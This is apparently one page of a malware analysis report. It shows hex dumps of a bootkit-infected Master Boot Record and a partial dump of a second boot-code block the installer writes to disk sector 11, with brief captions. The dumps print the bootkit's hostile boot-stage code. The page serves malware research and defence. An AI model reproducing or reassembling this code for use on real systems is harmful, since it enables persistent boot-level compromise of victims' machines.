Sector: 1 000000000: eb 70 8e d0 bc 00 7c fb - 50 07 50 1f fc be 1b 7c лрЋРј.|ьР.Р.ьѕ.| 000000010: bf 1b 06 50 57 b9 e5 01 - f3 a4 cb bd be 07 b1 04 ї..PW.e.у¤ЛЅѕ.±. 000000020: 38 6e 00 7c 09 75 13 83 - c5 10 e2 f4 cd 18 8b f5 8n.|Оu.ѓЕ.вфН.‹х 000000030: 83 c6 10 49 74 19 38 2c - 74 f6 a0 b5 07 b4 07 8b ѓЖ.It.8,tц µ.ґ.‹ 000000040: f0 ac 3c 00 74 fc bb 07 - 00 b4 0e cd 10 eb f2 88 р¬<.tь»..ґ.Н.лт. 000000050: 4e 10 e8 46 00 73 2a fe - 46 10 80 7e 04 0b 74 0b N.иF.s*юF.Ђ~..t. 000000060: 80 7e 04 0c 74 05 a0 b6 - 07 75 d2 80 46 02 06 83 Ђ~..t. ¶.uТЂF..ѓ 000000070: aa 55 fa 33 c0 8e c0 8e - d8 8e d0 be 00 7c 8b e6 ЄUъ3АЋАЋШЋРѕ.|‹ж 000000080: fb fc bf 00 06 b9 00 01 - f3 a5 b8 8f 06 50 c3 b8 ыьї.....уҐёЏ.РГё 000000090: 01 02 bb 00 7c b9 0b 00 - cd 13 be be 07 bf be 7d ..».|...Н.ѕѕ.їѕ} 0000000a0: b9 40 00 f3 a4 b8 00 7c - 50 c3 00 00 00 00 00 00 .@.у¤ё.|РГ...... 0000000b0: 43 f7 e3 8b d1 86 d6 b1 - 06 d2 ee 42 f7 e2 39 56 Счг‹С†Ц±.ТоВчв9V 0000000c0: 0a 77 23 72 05 39 46 08 - 73 1c b8 01 02 bb 00 7c .w#r.9F.s.ё..».| 0000000d0: 8b 4e 02 8b 56 00 cd 13 - 73 51 4f 74 4e 32 e4 8a ‹N.‹V.Н.sQOtN2дЉ 0000000e0: 56 00 cd 13 eb e4 8a 56 - 00 60 bb aa 55 b4 41 cd V.Н.лдЉV.`»ЄUґAН 0000000f0: 13 72 36 81 fb 55 aa 75 - 30 f6 c1 01 74 2b 61 60 .r6ЃыUЄu0цБ.t+a` 000000100: 6a 00 6a 00 ff 76 0a ff - 76 08 6a 00 68 00 7c 6a j.j.яv.яv.j.h.|j 000000110: 01 6a 10 b4 42 8b f4 cd - 13 61 61 73 0e 4f 74 0b .j.ґB‹фН.aas.Ot. 000000120: 32 e4 8a 56 00 cd 13 eb - d6 61 f9 c3 49 6e 76 61 2дЉV.Н.лЦащГInva 000000130: 6c 69 64 20 70 61 72 74 - 69 74 69 6f 6e 20 74 61 lid partition ta 000000140: 62 6c 65 00 45 72 72 6f - 72 20 6c 6f 61 64 69 6e ble.Error loadin 000000150: 67 20 6f 70 65 72 61 74 - 69 6e 67 20 73 79 73 74 g operating syst 000000160: 65 6d 00 4d 69 73 73 69 - 6e 67 20 6f 70 65 72 61 em.Missing opera 000000170: 74 69 6e 67 20 73 79 73 - 74 65 6d 00 00 00 00 00 ting system..... 000000180: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 ................ 000000190: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 ................ 0000001a0: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 ................ 0000001b0: 00 00 00 00 00 2c 44 63 - b1 f2 b1 f2 00 00 80 01 .....,Dc±т±т..Ђ. 0000001c0: 01 00 07 7f ff 0a 3f 00 - 00 00 41 da 5f 00 00 00 ....я.?...AЪ_... 0000001d0: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 ................ 0000001e0: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 ................ 0000001f0: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 55 aa ..............UЄ
Injected malicious code in MBR
This first piece loads the next booting code block that has been placed by the bootkit installer in the 11th sector (Offset: 0x1400 bytes). The 2nd block is taken from the resource “BOOT”.
Sector: 11 Disk Offset 000001400: eb 2e aa 55 77 11 d7 00 - 80 a0 d9 5f 00 00 00 00 000001410: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 000001420: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 000001430: fa b8 00 9c 8e d0 bc 00 - 20 8b ec fb fc 66 60 8e 000001440: c0 33 c0 8e d8 be 00 7c - 33 ff b9 00 02 fc f3 a4 000001450: 8c c0 8e d8 50 68 59 00 - cb bb 20 9c 66 33 f6 be 000001460: 0a 00 b9 03 00 e8 b7 00 - be be 01 be be 05 b9 40 000001470: 00 f3 a4 b4 02 cd 16 24 - 08 75 60 8d 36 08 00 ac 000001480: 8a d0 84 d2 74 55 66 ad - 56 66 8b f0 2e 8b 0e 06
2nd booting block
7/12